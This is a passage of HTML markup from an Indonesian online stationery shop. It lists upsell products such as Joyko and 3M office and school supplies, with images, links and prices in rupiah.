alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.tokoatk.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6500" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.tokoatk.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.tokoatk.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.tokoatk.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokoatk.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.tokoatk.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.tokoatk.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.tokoatk.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.tokoatk.id/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.tokoatk.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.tokoatk.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.tokoatk.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-brite-sarung-tangan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2129"><span class="product-image-wrapper"><!--mf_product_label_comment_2129--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sarung-tangan.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2129 {
    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.tokoatk.id/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.tokoatk.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
